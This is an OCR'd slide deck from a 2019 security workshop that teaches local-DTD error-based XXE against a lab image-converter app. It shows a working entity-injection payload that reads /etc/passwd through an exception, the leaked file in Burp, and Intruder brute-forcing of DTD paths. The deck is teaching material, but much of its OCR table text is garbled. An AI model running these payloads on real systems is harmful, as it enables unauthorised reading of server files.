### ADV ANCED XXE EXPLOIT A TION Exercise 5: Local DTD (App port 8022)





Slides: http://bit.ly/xxeparis

Philippe Arteau GoSecure Countertack

19/06/2019

← → ♂ ଢ

×

+

#### **IMAGinE** Converter

... ♥ ☆

Simple and easy image conversion.



#### What if ...

- The XML parsed is not returned
- Network side-channel are not possible (aggressive network filter)



#### Exfiltrating data using exception



#### Just a test ..



# Can we do a concatenation trick without external DTD ?

Yes We Can !

- 1. Initialize local DTD
- 2. Overrides one of its entity
- 3. Evaluate ELEMENT and ENTITY from the local DTD

The final evaluation should trigger the injection of new entities doing the same concatenation trick used in external DTD.

https://mohemiv.com/all/exploiting-xxe-with-local-dtd-files/



#### Useful DTD example

# [...] <!ENTITY % constant 'int|double|string|matrix|bool|charset|langset|const'> <!ELEMENT patelt (%constant;)\*> [...]

#### Injecting into an ELEMENT



#### What malicious entities are we injecting?



When %eval will be evaluated the concatenation will occurs.

#### Putting everything together

[...]

...

Some additional encoding

<!ENTITY % constant '><!ENTITY &#x25; file SYSTEM "file:///etc/passwd"> <!ENTITY &#x25; eval "<!ENTITY % error SYSTEM 'file:///nonexistent/%file;'>"><!ELEMENT dummy(123 '>

<!ELEMENT patelt (%constant;)\*>

#### In Burp

| Go Cancel <   v >   v                                                                                                    | Target: http://xxe-workshop.gosec.co:8022 🖉                             |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|
| Request                                                                                                    |                                                                         |
| Raw Params Headers Hex                                                                                                   |                                                                         |
| GET /convertImage.action?svg=<@urlencode D> /th <th>sva [</th>                                                           | sva [                                                                   |
| ENTITY % local dtd SYSTEM "file:///usr/share/xm</th <th></th>                                                            |                                                                         |
|                                                                                                    | SYSTEM "file:///etc/passwd"> ENTITY &#x25; eval "<!ENTITY</td           |
|                                                                                                    | <pre>#x25;file;'&gt;"&gt; %eval; %error; <!--ELEMENT yolo</pre--></pre> |
| (123'><br>%local dtd;                                                                                                    |                                                                         |
| ]>                                                                                                    |                                                                         |
| <pre>svg xmlns="http://www.w3.org/2000/svg" width="12cm"</pre>                                                           | height="12cm">                                                          |
| <text class="small" x="20" y="35"></text>                                                                                |                                                                         |
| <g 6cm"="" <="" cy="2cm" r="100" style="fil&lt;/pre&gt;&lt;/td&gt;&lt;td&gt;l:red;" td=""></g>                           |                                                                         |
| transform="translate(0,50)" />                                                                                           | 1.12.1                                                                  |
| <pre><circle cx="6cm" cy="2cm" r="100" style="fil     transform=" translate(70,150)"=""></circle></pre>                  | r:brue; "                                                               |
| <pre><circle <="" cx="6cm" cy="2cm" r="100" style="fil&lt;/pre&gt;&lt;/td&gt;&lt;td&gt;l:green:" td=""></circle></pre>   |                                                                         |
| transform="translate(-70,150)"/>                                                                                         |                                                                         |
|                                                                                                    |                                                                         |
|                                                                                                    |                                                                         |
| ? < + > Type a search term                                                                                               | 0 matche                                                                |
| Raw Headers Hex HTML Render                                                                                              |                                                                         |
| Enclosed Exception:                                                                                                    |                                                                         |
| /nonexistent/root:x:0:0:root:/root:/bin/bash                                                                             |                                                                         |
| daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin                                                                          |                                                                         |
| bin:x:2:2:bin:/bin:/usr/sbin/nologin<br>sys:x:3:3:sys:/dev:/usr/sbin/nologin                                             |                                                                         |
| sync:x:4:65534:sync:/bin:/bin/sync                                                                                       |                                                                         |
| games:x:5:60:games:/usr/games:/usr/sbin/nologin                                                                          |                                                                         |
| man:x:6:12:man:/var/cache/man:/usr/sbin/nologin                                                                          |                                                                         |
| lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin                                                                             |                                                                         |
| mail:x:8:8:mail:/var/mail:/usr/sbin/nologin                                                                              |                                                                         |
| news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br>uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin                 |                                                                         |
| proxy:x:13:13:proxy:/bin:/usr/sbin/nologin                                                                               |                                                                         |
| www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin                                                                     |                                                                         |
| backup:x:34:34:backup:/var/backups:/usr/sbin/nologin                                                                     |                                                                         |
| list:x:38:38:Mailing List Manager:/var/list:/usr/sbi                                                                     | n/nologin                                                               |
| irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin                                                                         |                                                                         |
| <pre>gnats:x:41:41:Gnats Bug-Reporting System (admin):/va<br/>nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n</pre> |                                                                         |
| systemd-timesync:x:100:103:systemd Time Synchronizat:                                                                    | -                                                                       |
| systemd-network:x:101:104:systemd Network Management                                                                     |                                                                         |
| <pre>systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd Resolver,</pre>                                          | ystemd/resolve:/bin/false                                               |
| systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/rus                                                                    |                                                                         |
| messagebus:x:104:107::/var/run/dbus:/bin/false (No s                                                                     |                                                                         |
| ? < + > Type a search term                                                                                               | der.TranscoderException: null 0 matche                                  |
|                                                                                                    |                                                                         |

#### How did you find the DTD in the first place ?



#### Intruder configuration

| × 2                                                                                                    | ×            |             |                                                                                                    |              |  |  |
|----------------------------------------------------------------------------------------------------|--------------|-------------|----------------------------------------------------------------------------------------------------|--------------|--|--|
| arget                                                                                                    | Positions    | Payloads    | Options                                                                                                    |              |  |  |
| ?                                                                                                    | Payload S    | Sets        |                                                                                                    | Start attack |  |  |
|                                                                                                    |              |             | more payload sets. The number of payload sets depends on the attack type defined in the Positions tab.<br>are available for each payload set, and each payload type can be customized in different ways. |              |  |  |
|                                                                                                    | Payload set: | 1           | <ul> <li>Payload count: 66 (approx)</li> </ul>                                                                                                    |              |  |  |
|                                                                                                    | Payload type | e: Runtime  | e file v Request count: 66 (approx)                                                                                                    |              |  |  |
|                                                                                                    | -            | d type lets | [Runtime file]<br>you configure a file from which to read payload strings at runtime.<br>ite\01_xxe\local_dtd_bonus_8022\dtd_files.txt                                                                   |              |  |  |
| Payload Processing You can define rules to perform various processing tasks on each payload before it is used.      Add Enabled Rule |              |             |                                                                                                    |              |  |  |
|                                                                                                    | Edit         |             |                                                                                                    |              |  |  |
|                                                                                                    | Edit         |             | Add Suffix: "> ]> <svg height="12cm" width="12cm" xmlns="http://www.w3.org/2000/svg"> <text x="&lt;/th"><th>="20" y="35"</th></text></svg>                                                               | ="20" y="35" |  |  |
|                                                                                                    | Remove       |             | URL-encode all characters                                                                                                    | <b>&gt;</b>  |  |  |
|                                                                                                    | Up           |             |                                                                                                    |              |  |  |
|                                                                                                    | Down         |             |                                                                                                    |              |  |  |
|                                                                                                    | , j          | can be use  | ed to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.                                                                                               |              |  |  |
|                                                                                                    | UIDI-one     | odo those   | draw = -2 + 2 + 2 + 2 + 2 + 2 + 2 + 2 + 2 + 2                                                                                                    |              |  |  |

#### Extracting the list of available DTD

| 🚯 Intruder attack 1 —                                                                                                    | · 🗆 | x i     |
|----------------------------------------------------------------------------------------------------|-----|---------|
| Attack Save Columns                                                                                                    |     |         |
| Results Target Positions Payloads Options                                                                                                    |     |         |
| Filter: Showing all items                                                                                                    |     | ?       |
| Filter by search term       Filter by status code       Filter by annotation         No such file or directory       2xx [success]         3xx [redirection]       Show only commented items         4xx [request error]       Show only highlighted items         5xx [server error]       5xx [server error]                                                                                                    |     | ^       |
| Show all         Hide all           9         %3C%21%44%41%43%54%59         200         18438           10         %3C%21%44%4f%43%54%59         200         18438           11         %3C%21%44%4f%43%54%59         200         18442           12         %3C%21%44%4f%43%54%59         200         18426                                                                                                    |     |         |
| 13 %3c%21%44%4f%43%54%59 200                                                                                                    |     | ~       |
| Request Response           Raw Headers Hex HTML Render <li>&gt;null           Inclosed Exception:           /root/usr/share/doc/rh-python35-python-docutils-0.12/docs/ref/docutils.dtd (No such file or directory)</li> Inclosed Exception:           /root/usr/share/doc/rh-python35-python-docutils-0.12/docs/ref/docutils.dtd (No such file or directory)           Inclosed Exception:           /root/usr/share/doc/rh-python35-python-docutils-0.12/docs/ref/docutils.dtd (No such file or directory) |     | ^       |
| org/apache/batik/transcoder/XMTAbstractTranscoder.iava                                                                                                    |     | ~       |
| ?     +     >     Type a search term                                                                                                    | 0   | matches |
| Finished                                                                                                    |     | _       |

#### DTD found !

| 🚯 Intruder a                                                               | attack 1                                                                                                    |                                                                                                    |                                                                                      |                                                                      |                                                                            |                                                                                                    | —                                                                                                    | $\times$                        |
|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|
| Attack Save                                                                | Columns                                                                                                    |                                                                                                    |                                                                                      |                                                                      |                                                                            |                                                                                                    |                                                                                                    |                                 |
| Results Tar                                                                | rget Positions Payloads Options                                                                                                    |                                                                                                    |                                                                                      |                                                                      |                                                                            |                                                                                                    |                                                                                                    |                                 |
| Filter: Not n                                                              | natching expression no such file or o                                                                                                    | directory                                                                                            |                                                                                      |                                                                      |                                                                            |                                                                                                    |                                                                                                    | ?                               |
| Request                                                                    | Payload                                                                                                    | Status                                                                                               | Error                                                                                | Timeout                                                              | Length                                                                     | Comment                                                                                                    |                                                                                                    |                                 |
| D                                                                          |                                                                                                    | 200                                                                                                  |                                                                                      |                                                                      | 18432                                                                      |                                                                                                    |                                                                                                    |                                 |
| 6                                                                          | %3c%21%44%4f%43%54%59                                                                                                    | 200                                                                                                  |                                                                                      |                                                                      | 18446                                                                      |                                                                                                    |                                                                                                    |                                 |
|                                                                            | •                                                                                                    | Converted text                                                                                       |                                                                                      |                                                                      |                                                                            |                                                                                                    | ×                                                                                                    |                                 |
|                                                                            |                                                                                                    | Copy to clipbo                                                                                       | oard                                                                                 |                                                                      |                                                                            |                                                                                                    | Close                                                                                                  |                                 |
| Descort                                                                    |                                                                                                    |                                                                                                    | r/share/<br>://www.w                                                                 | xml/font<br>3.org/20                                                 | 00/svg" w                                                                  | sisien<br>onts.dtd"> ]> <svg<br>yidth="12cm" height="12cm"&gt;</svg<br>                                                                                                    | <b>^</b>                                                                                               |                                 |
| Request R                                                                  | esponse<br>ms Headers Hex                                                                                                    | ? < + >                                                                                              | Type a se                                                                            | earch term                                                           |                                                                            |                                                                                                    | 0 matches                                                                                              |                                 |
| 20%74%65%<br>%6e%74%63<br>4%74%70%3<br>22%20%68%<br>%35%22%20<br>0%73%74%7 | \$73\$74\$20\$53\$59\$53\$54\$45\$4<br>3\$6f\$6e\$66\$69\$67\$2f\$66\$6f\$<br>3a\$2f\$2f\$77\$77\$77\$2e\$77\$33<br>\$65\$69\$67\$68\$74\$3d\$22\$31\$3<br>0\$63\$6c\$61\$73\$73\$3d\$22\$73\$ | d\$20\$22\$66<br>6e\$74\$73\$2<br>\$2e\$6f\$72\$<br>2\$63\$6d\$22<br>6d\$61\$6c\$6<br>\$2d\$6f\$70\$ | \$69\$6c\$6<br>e\$64\$74\$<br>67\$2f\$32<br>\$3e\$20\$2<br>c\$22\$3e\$<br>61\$63\$69 | 5%3a%2f%<br>64%22%3e<br>%30%30%3<br>0%20%20%<br>26%74%65<br>%74%79%3 | 2f%2f%75%<br>%20%5d%3e<br>0%2f%73%7<br>20%3c%74%<br>%73%74%3b<br>a%30%2e%3 | b+20+20+20+20+20+20+3c+21+45+<br>73+72+2f+73+68+61+72+65+2f+78<br>+20+3c+73+76+67+20+78+6d+6c+6<br>6+67+22+20+77+69+64+74+68+3d+<br>65+78+74+20+78+3d+22+32+30+22<br>+3c+2f+74+65+78+74+3e+20+20+2<br>7+3b+20+73+74+72+6f+6b+65+3a+<br>20+20+20+20+20+20+20+20+20+20+20+20 | 3%6d%6c%2f%66%<br>5e%73%3d%22%68<br>22%31%32%63%6<br>3%20%79%3d%22%<br>30%20%20%3c%67<br>62%6c%61%63%6 | 6f<br>(\$7<br>33<br>(\$2<br>(b) |

## **QUESTIONS**?

#### Contact



parteau@gosecure.ca gosecure.net/blog/ @h3xStream @GoSecure\_Inc